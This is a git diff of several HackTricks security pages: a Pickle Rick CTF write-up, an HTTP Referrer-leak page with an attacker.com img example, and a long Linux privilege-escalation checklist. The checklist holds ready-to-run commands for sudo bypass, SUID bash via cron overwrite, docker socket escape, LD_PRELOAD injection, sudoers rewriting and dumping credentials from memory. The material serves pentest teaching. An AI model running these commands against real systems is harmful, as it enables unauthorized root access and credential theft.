@ -18,7 +18,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||

|
||||

|
||||
|
||||
This machine was categorised as easy and it was pretty easy.
|
||||
|
||||
|
|
@ -26,27 +26,27 @@ This machine was categorised as easy and it was pretty easy.
|
|||
|
||||
I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
|
||||
|
||||
 (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
In as you can see 2 ports are open: 80 (**HTTP**) and 22 (**SSH**)
|
||||
|
||||
So, I launched legion to enumerate the HTTP service:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Note that in the image you can see that `robots.txt` contains the string `Wubbalubbadubdub`
|
||||
|
||||
After some seconds I reviewed what `disearch` has already discovered :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
And as you may see in the last image a **login** page was discovered.
|
||||
|
||||
Checking the source code of the root page, a username is discovered: `R1ckRul3s`
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Therefore, you can login on the login page using the credentials `R1ckRul3s:Wubbalubbadubdub`
|
||||
|
||||
|
|
@ -54,29 +54,29 @@ Therefore, you can login on the login page using the credentials `R1ckRul3s:Wubb
|
|||
|
||||
Using those credentials you will access a portal where you can execute commands:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Some commands like cat aren't allowed but you can read the first ingredient (flag) using for example grep:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Then I used:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
To obtain a reverse shell:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
The **second ingredient** can be found in `/home/rick`
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
## Root
|
||||
|
||||
The user **www-data can execute anything as sudo**:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -43,7 +43,7 @@ You can also use IPs as domain named between square brackets:
|
|||
|
||||
### Other vulns
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
## Third party SSO
|
||||
|
||||
|
|
@ -146,17 +146,17 @@ Check also the page about [**NTLM**](../windows-hardening/ntlm/), it could be ve
|
|||
|
||||
#### **Exploiting**
|
||||
|
||||
* [**Basic Linux Exploiting**](../reversing-and-exploiting/linux-exploiting-basic-esp/)
|
||||
* [**Basic Windows Exploiting**](../reversing-and-exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
* [**Basic exploiting tools**](../reversing-and-exploiting/tools/)
|
||||
* [**Basic Linux Exploiting**](../exploiting/linux-exploiting-basic-esp/)
|
||||
* [**Basic Windows Exploiting**](../exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
* [**Basic exploiting tools**](../exploiting/tools/)
|
||||
|
||||
#### [**Basic Python**](basic-python/)
|
||||
#### [**Basic Python**](../misc/basic-python/)
|
||||
|
||||
#### **Crypto tricks**
|
||||
|
||||
* [**ECB**](../crypto-and-stego/electronic-code-book-ecb.md)
|
||||
* [**CBC-MAC**](../crypto-and-stego/cipher-block-chaining-cbc-mac-priv.md)
|
||||
* [**Padding Oracle**](../crypto-and-stego/padding-oracle-priv.md)
|
||||
* [**ECB**](../cryptography/electronic-code-book-ecb.md)
|
||||
* [**CBC-MAC**](../cryptography/cipher-block-chaining-cbc-mac-priv.md)
|
||||
* [**Padding Oracle**](../cryptography/padding-oracle-priv.md)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Interesting HTTP
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,16 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Referrer headers and policy
|
||||
## Referrer headers and policy
|
||||
|
||||
Referrer is the header used by browsers to indicate which was the previous page visited.
|
||||
|
||||
## Sensitive information leaked
|
||||
### Sensitive information leaked
|
||||
|
||||
If at some point inside a web page any sensitive information is located on a GET request parameters, if the page contains links to external sources or an attacker is able to make/suggest (social engineering) the user visit a URL controlled by the attacker. It could be able to exfiltrate the sensitive information inside the latest GET request.
|
||||
|
||||
## Mitigation
|
||||
### Mitigation
|
||||
|
||||
You can make the browser follow a **Referrer-policy** that could **avoid** the sensitive information to be sent to other web applications:
|
||||
|
||||
|
|
@ -40,7 +39,7 @@ Referrer-Policy: strict-origin-when-cross-origin
|
|||
Referrer-Policy: unsafe-url
|
||||
```
|
||||
|
||||
## Counter-Mitigation
|
||||
### Counter-Mitigation
|
||||
|
||||
You can override this rule using an HTML meta tag (the attacker needs to exploit and HTML injection):
|
||||
|
||||
|
|
@ -49,11 +48,10 @@ You can override this rule using an HTML meta tag (the attacker needs to exploit
|
|||
<img src="https://attacker.com">
|
||||
```
|
||||
|
||||
## Defense
|
||||
### Defense
|
||||
|
||||
Never put any sensitive data inside GET parameters or paths in the URL.
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -69,5 +67,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -16,7 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
## OS info
|
||||
## System Information
|
||||
|
||||
### OS info
|
||||
|
||||
Let's starting gaining some knowledge of the OS running
|
||||
|
||||
|
|
@ -26,7 +28,7 @@ lsb_release -a 2>/dev/null # old, not by default on many systems
|
|||
cat /etc/os-release 2>/dev/null # universal on modern systems
|
||||
```
|
||||
|
||||
## Path
|
||||
### Path
|
||||
|
||||
If you **have write permissions on any folder inside the `PATH`** variable you may be able to hijacking some libraries or binaries:
|
||||
|
||||
|
|
@ -34,7 +36,7 @@ If you **have write permissions on any folder inside the `PATH`** variable you m
|
|||
echo $PATH
|
||||
```
|
||||
|
||||
## Env info
|
||||
### Env info
|
||||
|
||||
Interesting information, passwords or API keys in the environment variables?
|
||||
|
||||
|
|
@ -42,7 +44,7 @@ Interesting information, passwords or API keys in the environment variables?
|
|||
(env || set) 2>/dev/null
|
||||
```
|
||||
|
||||
## Kernel exploits
|
||||
### Kernel exploits
|
||||
|
||||
Check the kernel version and if there is some exploit that can be used to escalate privileges
|
||||
|
||||
|
|
@ -69,7 +71,7 @@ Tools that could help searching for kernel exploits are:
|
|||
|
||||
Always **search the kernel version in Google**, maybe your kernel version is wrote in some kernel exploit and then you will be sure that this exploit is valid.
|
||||
|
||||
## CVE-2016-5195 (DirtyCow)
|
||||
### CVE-2016-5195 (DirtyCow)
|
||||
|
||||
Linux Privilege Escalation - Linux Kernel <= 3.19.0-73.8
|
||||
|
||||
|
|
@ -81,7 +83,7 @@ https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs
|
|||
https://github.com/evait-security/ClickNRoot/blob/master/1/exploit.c
|
||||
```
|
||||
|
||||
## Sudo version
|
||||
### Sudo version
|
||||
|
||||
Based on the vulnerable sudo versions that appear in:
|
||||
|
||||
|
|
@ -95,7 +97,7 @@ You can check if the sudo version is vulnerable using this grep.
|
|||
sudo -V | grep "Sudo ver" | grep "1\.[01234567]\.[0-9]\+\|1\.8\.1[0-9]\*\|1\.8\.2[01234567]"
|
||||
```
|
||||
|
||||
## sudo < v1.28
|
||||
### sudo < v1.28
|
||||
|
||||
From @sickrov
|
||||
|
||||
|
|
@ -103,7 +105,7 @@ From @sickrov
|
|||
sudo -u#-1 /bin/bash
|
||||
```
|
||||
|
||||
## Dmesg signature verification failed
|
||||
### Dmesg signature verification failed
|
||||
|
||||
Check **smasher2 box of HTB** for an **example** of how this vuln could be exploited
|
||||
|
||||
|
|
@ -111,7 +113,7 @@ Check **smasher2 box of HTB** for an **example** of how this vuln could be explo
|
|||
dmesg 2>/dev/null | grep "signature"
|
||||
```
|
||||
|
||||
## More system enumeration
|
||||
### More system enumeration
|
||||
|
||||
```bash
|
||||
date 2>/dev/null #Date
|
||||
|
|
@ -186,8 +188,6 @@ cat /etc/fstab 2>/dev/null | grep -v "^#" | grep -Pv "\W*\#" 2>/dev/null
|
|||
grep -E "(user|username|login|pass|password|pw|credentials)[=:]" /etc/fstab /etc/mtab 2>/dev/null
|
||||
```
|
||||
|
||||
## Installed Software
|
||||
|
||||
## Useful software
|
||||
|
||||
Enumerate useful binaries
|
||||
|
|
@ -202,7 +202,7 @@ Also, check if **any compiler is installed**. This is useful if you need to use
|
|||
(dpkg --list 2>/dev/null | grep "compiler" | grep -v "decompiler\|lib" 2>/dev/null || yum list installed 'gcc*' 2>/dev/null | grep gcc 2>/dev/null; which gcc g++ 2>/dev/null || locate -r "/gcc[0-9\.-]\+$" 2>/dev/null | grep -v "/doc/")
|
||||
```
|
||||
|
||||
## Vulnerable Software Installed
|
||||
### Vulnerable Software Installed
|
||||
|
||||
Check for the **version of the installed packages and services**. Maybe there is some old Nagios version (for example) that could be exploited for escalating privileges…\
|
||||
It is recommended to check manually the version of the more suspicious installed software.
|
||||
|
|
@ -231,11 +231,11 @@ top -n 1
|
|||
Always check for possible [**electron/cef/chromium debuggers** running, you could abuse it to escalate privileges](electron-cef-chromium-debugger-abuse.md). **Linpeas** detect those by checking the `--inspect` parameter inside the command line of the process.\
|
||||
Also **check your privileges over the processes binaries**, maybe you can overwrite someone.
|
||||
|
||||
## Process monitoring
|
||||
### Process monitoring
|
||||
|
||||
You can use tools like [**pspy**](https://github.com/DominicBreuker/pspy) to monitor processes. This can be very useful to identify vulnerable processes being executed frequently or when a set of requirements are met.
|
||||
|
||||
## Process memory
|
||||
### Process memory
|
||||
|
||||
Some services of a server save **credentials in clear text inside the memory**.\
|
||||
Normally you will need **root privileges** to read the memory of processes that belong to other users, therefore this is usually more useful when you are already root and want to discover more credentials.\
|
||||
|
|
@ -252,7 +252,7 @@ The file _**/proc/sys/kernel/yama/ptrace\_scope**_ controls the accessibility of
|
|||
* **kernel.yama.ptrace\_scope = 3**: No processes may be traced with ptrace. Once set, a reboot is needed to enable ptracing again.
|
||||
{% endhint %}
|
||||
|
||||
### GDB
|
||||
#### GDB
|
||||
|
||||
If you have access to the memory of a FTP service (for example) you could get the Heap and search inside of it the credentials.
|
||||
|
||||
|
|
@ -265,7 +265,7 @@ gdb -p <FTP_PROCESS_PID>
|
|||
strings /tmp/mem_ftp #User and password
|
||||
```
|
||||
|
||||
### GDB Script
|
||||
#### GDB Script
|
||||
|
||||
{% code title="dump-memory.sh" %}
|
||||
```bash
|
||||
|
|
@ -280,7 +280,7 @@ done
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
### /proc/$pid/maps & /proc/$pid/mem
|
||||
#### /proc/$pid/maps & /proc/$pid/mem
|
||||
|
||||
For a given process ID, **maps shows how memory is mapped within that processes'** virtual address space; it also shows the **permissions of each mapped region**. The **mem** pseudo file **exposes the processes memory itself**. From the **maps** file we know which **memory regions are readable** and their offsets. We use this information to **seek into the mem file and dump all readable regions** to a file.
|
||||
|
||||
|
|
@ -297,7 +297,7 @@ procdump()
|
|||
)
|
||||
```
|
||||
|
||||
### /dev/mem
|
||||
#### /dev/mem
|
||||
|
||||
`/dev/mem` provides access to the system's **physical** memory, not the virtual memory. The kernels virtual address space can be accessed using /dev/kmem.\
|
||||
Typically, `/dev/mem` is only readable by **root** and **kmem** group.
|
||||
|
|
@ -345,9 +345,9 @@ To dump a process memory you could use:
|
|||
* [**https://github.com/hajzer/bash-memory-dump**](https://github.com/hajzer/bash-memory-dump) (root) - _You can manually remove root requirements and dump process owned by you_
|
||||
* Script A.5 from [**https://www.delaat.net/rp/2016-2017/p97/report.pdf**](https://www.delaat.net/rp/2016-2017/p97/report.pdf) (root is required)
|
||||
|
||||
## Credentials from Process Memory
|
||||
### Credentials from Process Memory
|
||||
|
||||
### Manual example
|
||||
#### Manual example
|
||||
|
||||
If you find that the authenticator process is running:
|
||||
|
||||
|
|
@ -363,7 +363,7 @@ You can dump the process (see before sections to find different ways to dump the
|
|||
strings *.dump | grep -i password
|
||||
```
|
||||
|
||||
### mimipenguin
|
||||
#### mimipenguin
|
||||
|
||||
The tool [**https://github.com/huntergregal/mimipenguin**](https://github.com/huntergregal/mimipenguin) will **steal clear text credentials from memory** and from some **well known files**. It requires root privileges to work properly.
|
||||
|
||||
|
|
@ -386,7 +386,7 @@ ls -al /etc/cron* /etc/at*
|
|||
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/root 2>/dev/null | grep -v "^#"
|
||||
```
|
||||
|
||||
## Cron path
|
||||
### Cron path
|
||||
|
||||
For example, inside _/etc/crontab_ you can find the PATH: _PATH=**/home/user**:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin_
|
||||
|
||||
|
|
@ -401,7 +401,7 @@ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh
|
|||
/tmp/bash -p #The effective uid and gid to be set to the real uid and gid
|
||||
```
|
||||
|
||||
## Cron using a script with a wildcard (Wildcard Injection)
|
||||
### Cron using a script with a wildcard (Wildcard Injection)
|
||||
|
||||
If a script being executed by root has a “**\***” inside a command, you could exploit this to make unexpected things (like privesc). Example:
|
||||
|
||||
|
|
@ -417,7 +417,7 @@ Read the following page for more wildcard exploitation tricks:
|
|||
[wildcards-spare-tricks.md](wildcards-spare-tricks.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Cron script overwriting and symlink
|
||||
### Cron script overwriting and symlink
|
||||
|
||||
If you **can modify a cron script** executed by root, you can get a shell very easily:
|
||||
|
||||
|
|
@ -433,7 +433,7 @@ If the script executed by root uses a **directory where you have full access**,
|
|||
ln -d -s </PATH/TO/POINT> </PATH/CREATE/FOLDER>
|
||||
```
|
||||
|
||||
## Frequent cron jobs
|
||||
### Frequent cron jobs
|
||||
|
||||
You can monitor the processes to search for processes that are being executed every 1,2 or 5 minutes. Maybe you can take advantage of it and escalate privileges.
|
||||
|
||||
|
|
@ -445,7 +445,7 @@ for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; do
|
|||
|
||||
**You can also use** [**pspy**](https://github.com/DominicBreuker/pspy/releases) (this will monitor and list every process that start).
|
||||
|
||||
## Invisible cron jobs
|
||||
### Invisible cron jobs
|
||||
|
||||
It's possible to create a cronjob **putting a carriage return after a comment** (without new line character), and the cron job will work. Example (note the carriege return char):
|
||||
|
||||
|
|
@ -455,16 +455,16 @@ It's possible to create a cronjob **putting a carriage return after a comment**
|
|||
|
||||
## Services
|
||||
|
||||
## Writable _.service_ files
|
||||
### Writable _.service_ files
|
||||
|
||||
Check if you can write any `.service` file, if you can, you **could modify it** so it **executes** your **backdoor when** the service is **started**, **restarted** or **stopped** (maybe you will need to wait until the machine is rebooted).\
|
||||
For example create your backdoor inside the .service file with **`ExecStart=/tmp/script.sh`**
|
||||
|
||||
## Writable service binaries
|
||||
### Writable service binaries
|
||||
|
||||
Keep in mid that if you have **write permissions over binaries being executed by services**, you can change them for backdoors so when the services get re-executed the backdoors will be executed.
|
||||
|
||||
## systemd PATH - Relative Paths
|
||||
### systemd PATH - Relative Paths
|
||||
|
||||
You can see the PATH used by **systemd** with:
|
||||
|
||||
|
|
@ -494,7 +494,7 @@ You can enumerate all the timers doing:
|
|||
systemctl list-timers --all
|
||||
```
|
||||
|
||||
## Writable timers
|
||||
### Writable timers
|
||||
|
||||
If you can modify a timer you can make it execute some existent systemd.unit (like a `.service` or a `.target`)
|
||||
|
||||
|
|
@ -513,7 +513,7 @@ Therefore, in order to abuse this permissions you would need to:
|
|||
|
||||
**Learn more about timers with `man systemd.timer`.**
|
||||
|
||||
## **Enabling Timer**
|
||||
### **Enabling Timer**
|
||||
|
||||
In order to enable a timer you need root privileges and to execute:
|
||||
|
||||
|
|
@ -538,22 +538,22 @@ Sockets can be configured using `.socket` files.
|
|||
* `ExecStopPre`, `ExecStopPost`: Additional **commands** that are **executed before** or **after** the listening **sockets**/FIFOs are **closed** and removed, respectively.
|
||||
* `Service`: Specifies the **service** unit name **to activate** on **incoming traffic**. This setting is only allowed for sockets with Accept=no. It defaults to the service that bears the same name as the socket (with the suffix replaced). In most cases, it should not be necessary to use this option.
|
||||
|
||||
## Writable .socket files
|
||||
### Writable .socket files
|
||||
|
||||
If you find a **writable** `.socket` file you can **add** at the beginning of the `[Socket]` section something like: `ExecStartPre=/home/kali/sys/backdoor` and the backdoor will be executed before the socket is created. Therefore, you will **probably need to wait until the machine is rebooted.**\
|
||||
_Note that the system must be using that socket file configuration or the backdoor won't be executed_
|
||||
|
||||
## Writable sockets
|
||||
### Writable sockets
|
||||
|
||||
If you **identify any writable socket** (_now where are talking about Unix Sockets, not about the config `.socket` files_), then, **you can communicate** with that socket and maybe exploit a vulnerability.
|
||||
|
||||
## Enumerate Unix Sockets
|
||||
### Enumerate Unix Sockets
|
||||
|
||||
```bash
|
||||
netstat -a -p --unix
|
||||
```
|
||||
|
||||
## Raw connection
|
||||
### Raw connection
|
||||
|
||||
```bash
|
||||
#apt-get install netcat-openbsd
|
||||
|
|
@ -570,7 +570,7 @@ socat - UNIX-CLIENT:/dev/socket #connect to UNIX-domain socket, irrespective of
|
|||
[socket-command-injection.md](socket-command-injection.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## HTTP sockets
|
||||
### HTTP sockets
|
||||
|
||||
Note that there may be some **sockets listening for HTTP** requests (_I'm not talking about .socket files but about the files acting as unix sockets_). You can check this with:
|
||||
|
||||
|
|
@ -580,7 +580,7 @@ curl --max-time 2 --unix-socket /pat/to/socket/files http:/index
|
|||
|
||||
If the socket **respond with a HTTP** request, then you can **communicate** with it and maybe **exploit some vulnerability**.
|
||||
|
||||
## Writable Docker Socket
|
||||
### Writable Docker Socket
|
||||
|
||||
The **docker socke**t is typically located at `/var/run/docker.sock` and is only writable by `root` user and `docker` group.\
|
||||
If for some reason **you have write permissions** over that socket you can escalate privileges.\
|
||||
|
|
@ -591,7 +591,7 @@ docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bi
|
|||
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
|
||||
```
|
||||
|
||||
### Use docker web API from socket without docker package
|
||||
#### Use docker web API from socket without docker package
|
||||
|
||||
If you have access to **docker socket** but you can't use the docker binary (maybe it isn't even installed), you can use directly the web API with `curl`.
|
||||
|
||||
|
|
@ -684,7 +684,7 @@ Policies to the context "default" affects everyone not affected by other policie
|
|||
|
||||
It's always interesting to enumerate the network and figure out the position of the machine.
|
||||
|
||||
## Generic enumeration
|
||||
### Generic enumeration
|
||||
|
||||
```bash
|
||||
#Hostname, hosts and DNS
|
||||
|
|
@ -709,7 +709,7 @@ cat /etc/networks
|
|||
lsof -i
|
||||
```
|
||||
|
||||
## Open ports
|
||||
### Open ports
|
||||
|
||||
Always check network services running on the machine that you wasn't able to interact with before accessing to it:
|
||||
|
||||
|
|
@ -718,7 +718,7 @@ Always check network services running on the machine that you wasn't able to int
|
|||
(netstat -punta || ss --ntpu) | grep "127.0"
|
||||
```
|
||||
|
||||
## Sniffing
|
||||
### Sniffing
|
||||
|
||||
Check if you can sniff traffic. If you can, you could be able to grab some credentials.
|
||||
|
||||
|
|
@ -728,7 +728,7 @@ timeout 1 tcpdump
|
|||
|
||||
## Users
|
||||
|
||||
## Generic Enumeration
|
||||
### Generic Enumeration
|
||||
|
||||
Check **who** you are, which **privileges** do you have, which **users** are in the systems, which ones can **login** and which ones have **root privileges:**
|
||||
|
||||
|
|
@ -754,12 +754,12 @@ for i in $(cut -d":" -f1 /etc/passwd 2>/dev/null);do id $i;done 2>/dev/null | so
|
|||
gpg --list-keys 2>/dev/null
|
||||
```
|
||||
|
||||
## Big UID
|
||||
### Big UID
|
||||
|
||||
Some Linux versions were affected by a bug that allow users with **UID > INT\_MAX** to escalate privileges. More info: [here](https://gitlab.freedesktop.org/polkit/polkit/issues/74), [here](https://github.com/mirchr/security-research/blob/master/vulnerabilities/CVE-2018-19788.sh) and [here](https://twitter.com/paragonsec/status/1071152249529884674).\
|
||||
**Exploit it** using: **`systemd-run -t /bin/bash`**
|
||||
|
||||
## Groups
|
||||
### Groups
|
||||
|
||||
Check if you are a **member of some group** that could grant you root privileges:
|
||||
|
||||
|
|
@ -767,7 +767,7 @@ Check if you are a **member of some group** that could grant you root privileges
|
|||
[interesting-groups-linux-pe](interesting-groups-linux-pe/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Clipboard
|
||||
### Clipboard
|
||||
|
||||
Check if anything interesting is located inside the clipboard (if possible)
|
||||
|
||||
|
|
@ -782,28 +782,28 @@ if [ `which xclip 2>/dev/null` ]; then
|
|||
fi
|
||||
```
|
||||
|
||||
## Password Policy
|
||||
### Password Policy
|
||||
|
||||
```bash
|
||||
grep "^PASS_MAX_DAYS\|^PASS_MIN_DAYS\|^PASS_WARN_AGE\|^ENCRYPT_METHOD" /etc/login.defs
|
||||
```
|
||||
|
||||
## Known passwords
|
||||
### Known passwords
|
||||
|
||||
If you **know any password** of the environment **try to login as each user** using the password.
|
||||
|
||||
## Su Brute
|
||||
### Su Brute
|
||||
|
||||
If don't mind about doing a lot of noise and `su` and `timeout` binaries are present on the computer you can try to brute-force user using [su-bruteforce](https://github.com/carlospolop/su-bruteforce).\
|
||||
[**Linpeas**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite) with `-a` parameter also try to brute-force users.
|
||||
|
||||
## Writable PATH abuses
|
||||
|
||||
## $PATH
|
||||
### $PATH
|
||||
|
||||
If you find that you can **write inside some folder of the $PATH** you may be able to escalate privileges by **creating a backdoor inside the writable folder** with the name of some command that is going to be executed by a different user (root ideally) and that is **not loaded from a folder that is located previous** to your writable folder in $PATH.
|
||||
|
||||
## SUDO and SUID
|
||||
### SUDO and SUID
|
||||
|
||||
You could be allowed to execute some command using sudo or they could have the suid bit. Check it using:
|
||||
|
||||
|
|
@ -823,7 +823,7 @@ ftp>!/bin/sh
|
|||
less>! <shell_comand>
|
||||
```
|
||||
|
||||
## NOPASSWD
|
||||
### NOPASSWD
|
||||
|
||||
Sudo configuration might allow a user to execute some command with another user privileges without knowing the password.
|
||||
|
||||
|
|
@ -839,7 +839,7 @@ In this example the user `demo` can run `vim` as `root`, it is now trivial to ge
|
|||
sudo vim -c '!sh'
|
||||
```
|
||||
|
||||
## SETENV
|
||||
### SETENV
|
||||
|
||||
This directive allows the user to **set an environment variable** while executing something:
|
||||
|
||||
|
|
@ -855,7 +855,7 @@ This example, **based on HTB machine Admirer**, was **vulnerable** to **PYTHONPA
|
|||
sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin_tasks.sh
|
||||
```
|
||||
|
||||
## Sudo execution bypassing paths
|
||||
### Sudo execution bypassing paths
|
||||
|
||||
**Jump** to read other files or use **symlinks**. For example in sudeores file: _hacker10 ALL= (root) /bin/less /var/log/\*_
|
||||
|
||||
|
|
@ -878,7 +878,7 @@ sudo less /var/log/something /etc/shadow #Red 2 files
|
|||
|
||||
**Countermeasures**: [https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/](https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/)
|
||||
|
||||
## Sudo command/SUID binary without command path
|
||||
### Sudo command/SUID binary without command path
|
||||
|
||||
If the **sudo permission** is given to a single command **without specifying the path**: _hacker10 ALL= (root) less_ you can exploit it by changing the PATH variable
|
||||
|
||||
|
|
@ -892,7 +892,7 @@ This technique can also be used if a **suid** binary **executes another command
|
|||
|
||||
[Payload examples to execute.](payloads-to-execute.md)
|
||||
|
||||
## SUID binary with command path
|
||||
### SUID binary with command path
|
||||
|
||||
If the **suid** binary **executes another command specifying the path**, then, you can try to **export a function** named as the command that the suid file is calling.
|
||||
|
||||
|
|
@ -905,7 +905,7 @@ export -f /usr/sbin/service
|
|||
|
||||
Then, when you call the suid binary, this function will be executed
|
||||
|
||||
## LD\_PRELOAD
|
||||
### LD\_PRELOAD
|
||||
|
||||
**LD\_PRELOAD** is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library (libc.so) This is called preloading a library.
|
||||
|
||||
|
|
@ -945,7 +945,7 @@ Finally, **escalate privileges** running
|
|||
sudo LD_PRELOAD=pe.so <COMMAND> #Use any command you can run with sudo
|
||||
```
|
||||
|
||||
## SUID Binary – so injection
|
||||
### SUID Binary – so injection
|
||||
|
||||
If you find some weird binary with **SUID** permissions, you could check if all the **.so** files are **loaded correctly**. In order to do so you can execute:
|
||||
|
||||
|
|
@ -976,7 +976,7 @@ gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
|
|||
|
||||
And execute the binary.
|
||||
|
||||
## GTFOBins
|
||||
### GTFOBins
|
||||
|
||||
[**GTFOBins**](https://gtfobins.github.io) is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.
|
||||
|
||||
|
|
@ -989,11 +989,11 @@ The project collects legitimate functions of Unix binaries that can be abused to
|
|||
|
||||
{% embed url="https://gtfobins.github.io/" %}
|
||||
|
||||
## FallOfSudo
|
||||
### FallOfSudo
|
||||
|
||||
If you can access `sudo -l` you can use the tool [**FallOfSudo**](https://github.com/Critical-Start/FallofSudo) to check if it finds how to exploit any sudo rule.
|
||||
|
||||
## Reusing Sudo Tokens
|
||||
### Reusing Sudo Tokens
|
||||
|
||||
In the scenario where **you have a shell as a user with sudo privileges** but you don't know the password of the user, you can **wait him to execute some command using `sudo`**. Then, you can **access the token of the session where sudo was used and use it to execute anything as sudo** (privilege escalation).
|
||||
|
||||
|
|
@ -1030,7 +1030,7 @@ bash exploit_v3.sh
|
|||
sudo su
|
||||
```
|
||||
|
||||
## /var/run/sudo/ts/\<Username>
|
||||
### /var/run/sudo/ts/\<Username>
|
||||
|
||||
If you have **write permissions** in the folder or on any of the created files inside the folder you can use the binary [**write\_sudo\_token**](https://github.com/nongiach/sudo\_inject/tree/master/extra\_tools) to **create a sudo token for a user and PID**.\
|
||||
For example if you can overwrite the file _/var/run/sudo/ts/sampleuser_ and you have a shell as that user with PID 1234, you can **obtain sudo privileges** without needing to know the password doing:
|
||||
|
|
@ -1039,7 +1039,7 @@ For example if you can overwrite the file _/var/run/sudo/ts/sampleuser_ and you
|
|||
./write_sudo_token 1234 > /var/run/sudo/ts/sampleuser
|
||||
```
|
||||
|
||||
## /etc/sudoers, /etc/sudoers.d
|
||||
### /etc/sudoers, /etc/sudoers.d
|
||||
|
||||
The file `/etc/sudoers` and the files inside `/etc/sudoers.d` configure who can use `sudo` and how. This files **by default can only be read by user root and group root**.\
|
||||
**If** you can **read** this file you could be able to **obtain some interesting information**, and if you can **write** any file you will be able to **escalate privileges**.
|
||||
|
|
@ -1065,7 +1065,7 @@ echo "Defaults !tty_tickets" > /etc/sudoers.d/win
|
|||
echo "Defaults timestamp_timeout=-1" >> /etc/sudoers.d/win
|
||||
```
|
||||
|
||||
## DOAS
|
||||
### DOAS
|
||||
|
||||
There are some alternatives to the `sudo` binary such as `doas` for OpenBSD, remember to check its configuration at `/etc/doas.conf`
|
||||
|
||||
|
|
@ -1073,7 +1073,7 @@ There are some alternatives to the `sudo` binary such as `doas` for OpenBSD, rem
|
|||
permit nopass demo as root cmd vim
|
||||
```
|
||||
|
||||
## Sudo Hijacking
|
||||
### Sudo Hijacking
|
||||
|
||||
If you know that a **user usually connects to a machine and uses `sudo`** to escalate privileges and you got a shell within that user context, you can **create a new sudo executable** that will execute your code as root and then the users command. Then, **modify the $PATH** of the user context (for example adding the new path in .bash\_profile) so we the user executed sudo, your sudo executable is executed.
|
||||
|
||||
|
|
@ -1081,7 +1081,7 @@ Note that if the user uses a different shell (not bash) you will need to modify
|
|||
|
||||
## Shared Library
|
||||
|
||||
## ld.so
|
||||
### ld.so
|
||||
|
||||
The file `/etc/ld.so.conf` indicates **where are loaded the configurations files from**. Typically, this file contains the following path: `include /etc/ld.so.conf.d/*.conf`
|
||||
|
||||
|
|
@ -1094,7 +1094,7 @@ Take a look about **how to exploit this misconfiguration** in the following page
|
|||
[ld.so.conf-example.md](ld.so.conf-example.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## RPATH
|
||||
### RPATH
|
||||
|
||||
```
|
||||
level15@nebula:/home/flag15$ readelf -d flag15 | egrep "NEEDED|RPATH"
|
||||
|
|
@ -1170,7 +1170,7 @@ getfacl -t -s -R -p /bin /etc /home /opt /root /sbin /usr /tmp 2>/dev/null
|
|||
In **old versions** you may **hijack** some **shell** session of a different user (**root**).\
|
||||
In **newest versions** you will be able to **connect** to screen sessions only of **your own user**. However, you could find **interesting information inside of the session**.
|
||||
|
||||
## screen sessions hijacking
|
||||
### screen sessions hijacking
|
||||
|
||||
**List screen sessions**
|
||||
|
||||
|
|
@ -1213,12 +1213,12 @@ Check **valentine box from HTB** for an example.
|
|||
|
||||
## SSH
|
||||
|
||||
## Debian OpenSSL Predictable PRNG - CVE-2008-0166
|
||||
### Debian OpenSSL Predictable PRNG - CVE-2008-0166
|
||||
|
||||
All SSL and SSH keys generated on Debian-based systems (Ubuntu, Kubuntu, etc) between September 2006 and May 13th, 2008 may be affected by this bug.\
|
||||
